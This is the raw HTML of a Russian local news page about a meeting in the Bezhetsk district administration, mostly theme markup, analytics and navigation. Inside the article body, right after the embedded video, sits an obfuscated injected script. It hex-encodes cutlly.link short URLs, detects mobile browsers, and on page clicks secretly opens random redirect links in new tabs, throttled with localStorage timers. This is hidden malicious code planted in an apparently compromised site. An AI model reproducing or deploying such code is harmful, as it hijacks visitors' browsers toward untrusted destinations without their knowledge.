				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><link rel="pingback" href="https://bntva.ru/xmlrpc.php"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("95382881", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.4",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1554410259"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-65275 single-format-standard wp-custom-logo digital-newspaper-title-none digital-newspaper-image-hover--effect-none digital-newspaper-post-blocks-hover--effect-one site-boxed--layout digital_newspaper_main_body digital_newspaper_font_typography header-width--contain block-title--layout-one search-popup--style-three sidebar-sticky no-sidebar background-animation--none global-content-layout--boxed--layout elementor-default elementor-kit-23101" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Перейти к содержимому</a>
			<div class="digital_newspaper_ovelay_div"></div>
		
		<header id="masthead" class="site-header layout--default layout--three">
			<div class="top-header"><div class="digital-newspaper-container"><div class="row">         <div class="top-date-time">
            <div class="top-date-time-inner">
              <span class="time"></span>
              <span class="date">17/01/2026</span>
              
            </div>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://bntva.ru/v-maksatihe-priem-grazhdan-provedet-glavnyj-sudebnyj-pristav-tverskoj-oblasti/" title="В Максатихе прием граждан проведет главный судебный пристав Тверской области">В Максатихе прием граждан проведет главный судебный пристав Тверской области</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/priem-grazhdan-v-bezheczke-provedet-ministr-semejnoj-i-demograficheskoj-politiki-regiona/" title="Прием граждан в Бежецке проведет министр семейной и демографической политики региона">Прием граждан в Бежецке проведет министр семейной и демографической политики региона</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/sotrudnik-bezheczkoj-ik-6-stal-kandidatom-v-mastera-sporta/" title="Сотрудник бежецкой ИК-6 стал кандидатом в мастера спорта">Сотрудник бежецкой ИК-6 стал кандидатом в мастера спорта</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-tverskoj-oblasti-vedetsya-rabota-po-obucheniyu-vozhdeniyu-veteranov-svo/" title="В Тверской области ведется работа по обучению вождению ветеранов СВО">В Тверской области ведется работа по обучению вождению ветеранов СВО</a></h2></li>
                                    </ul>
			</div>
              <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
     <div class="top-header-nrn-button-wrap">           <div class="random-news-element" title="Случайные новости">
               <a href="https://bntva.ru/v-krasnom-holme-prostyatsya-s-pogibshim-voinom-zemlyakom/" target="_blank">
                   <span class="title-icon"><i class="fas fa-random"></i></span><span class="title-text">Случайные новости</span>               </a>
           </div><!-- .random-news-element -->
       </div><!-- .top-header-nrn-button-wrap --></div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="digital-newspaper-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://bntva.ru/" class="custom-logo-link" rel="home"><img width="1159" height="293" src="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png" class="custom-logo" alt="МОЛОГА.ИНФО" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png 1159w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-300x76.png 300w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-1024x259.png 1024w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-768x194.png 768w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-24x6.png 24w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-36x9.png 36w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-48x12.png 48w" sizes="(max-width: 1159px) 100vw, 1159px" /></a>                        <p class="site-title"><a href="https://bntva.ru/" rel="home">МОЛОГА.ИНФО</a></p>
                            </div><!-- .site-branding -->
         <div class="header-smh-button-wrap menu-section">        <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="digital_newspaper_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Меню</span></button>
            <div class="menu-glavnoe-funkczionalnoe-container"><ul id="header-menu" class="menu"><li id="menu-item-62056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62056"><a href="https://bntva.ru/category/hronika-dnya/">ХРОНИКА ДНЯ</a>
<ul class="sub-menu">
	<li id="menu-item-62058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62058"><a href="https://bntva.ru/category/region/">Регион</a></li>
	<li id="menu-item-62047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62047"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
	<li id="menu-item-62048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62048"><a href="https://bntva.ru/category/politics/">Политика</a></li>
	<li id="menu-item-64802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64802"><a href="https://bntva.ru/category/culture/">Культура</a></li>
	<li id="menu-item-64803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64803"><a href="https://bntva.ru/category/education/">Образование</a></li>
	<li id="menu-item-64871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64871"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
	<li id="menu-item-62050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62050"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
	<li id="menu-item-62049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62049"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
	<li id="menu-item-64932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64932"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
	<li id="menu-item-64872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64872"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
	<li id="menu-item-64804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64804"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
	<li id="menu-item-64805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64805"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
	<li id="menu-item-62061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62061"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
	<li id="menu-item-62060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62060"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
</ul>
</li>
<li id="menu-item-62046" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-62046"><a href="https://bntva.ru/category/archive/">ВИДЕО</a></li>
<li id="menu-item-64811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64811"><a>СПЕЦПРОЕКТЫ</a>
<ul class="sub-menu">
	<li id="menu-item-75781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75781"><a href="https://bntva.ru/category/geroi_novogo_vremeni-2/">&#171;Герои нового времени&#187;</a></li>
	<li id="menu-item-62063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62063"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
	<li id="menu-item-64807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64807"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
</ul>
</li>
<li id="menu-item-75843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75843"><a href="https://bntva.ru/reklama-2/">РЕКЛАМА</a></li>
<li id="menu-item-62052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62052"><a href="https://bntva.ru/kontakty-2/">КОНТАКТЫ</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://bntva.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="digital_newspaper_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="digital-newspaper-container">
                    <div class="row">
                      <section id="block-186" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/bezhetskoe_tv/">БНТВ</a></h2>
</section><section id="block-177" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/o-kompanii/">О компании</a></h2>
</section><section id="block-176" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/kabelnoe-tv/">Кабельное ТВ</a></h2>
</section><section id="block-172" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/televidenie-2/" data-type="link" data-id="https://bntva.ru/televidenie-2/">Телевидение</a></h2>
</section><section id="block-175" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/radio-3/">Радио</a></h2>
</section><section id="block-184" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/online/">Прямой эфир</a></h2>
</section><section id="block-178" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/gazeta/">Газета</a></h2>
</section><section id="block-179" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/reklama/">Реклама</a></h2>
</section><section id="block-180" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/poleznoe/">Полезное</a></h2>
</section><section id="block-185" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/wp-login.php?loggedout=true&amp;wp_lang=ru_RU">Авторизация</a></h2>
</section>                    </div>
                  </div>
                </div>
            </div>
         </div><!-- .header-smh-button-wrap -->                    </div>
                </div>
            </div>
                    </div>
        		</header><!-- #masthead -->

		        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
				<main id="primary" class="site-main width-boxed--layout">
			<div class="digital-newspaper-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="block-212" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img fetchpriority="high" fetchpriority="high" decoding="async" width="724" height="1024" src="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg" alt="" class="wp-image-81890" style="width:393px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg 724w, https://bntva.ru/wp-content/uploads/2024/08/bt-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/08/bt.jpg 764w" sizes="(max-width: 724px) 100vw, 724px" /></a></figure></div></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
						            <div class="digital-newspaper-breadcrumb-wrap">
                            </div>
        						<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-65275" class="post-65275 post type-post status-publish format-standard has-post-thumbnail hentry category-2014_god tag-administracziya-bezheczkogo-rajona tag-soveshhanie">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://bntva.ru/category/archive/arshiv/2014_god/" rel="category tag">2014 ГОД</a></li></ul><h1 class="entry-title"itemprop='name'>Совещание в администрации Бежецкого района</h1>					<div class="entry-meta">
						<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/soveshhanie-v-administraczii-bezheczkogo-rajona/" rel="bookmark"><time class="entry-date published" datetime="2023-02-01T14:33:00+03:00">01/02/2023</time><time class="updated" datetime="2024-02-01T14:37:13+03:00">01/02/2024</time></a></span><span class="post-comment">0</span><span class="read-time">1 минуты</span>					</div><!-- .entry-meta -->
							<div class="post-thumbnail">
				<img width="888" height="539" src="https://bntva.ru/wp-content/uploads/2024/02/1-24.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2024/02/1-24.jpg 888w, https://bntva.ru/wp-content/uploads/2024/02/1-24-300x182.jpg 300w, https://bntva.ru/wp-content/uploads/2024/02/1-24-768x466.jpg 768w" sizes="(max-width: 888px) 100vw, 888px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<figure class="wp-block-video"><video controls src="https://bntva.ru/wp-content/uploads/2024/02/administracziya-zasedanie.mp4"></video></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x42\x71\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x63\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x41\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x71\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x54\x4d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x67\x4f\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x45\x47\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x55\x46\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x68\x68\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x75\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>		</div><!-- .entry-content -->

		<footer class="entry-footer">
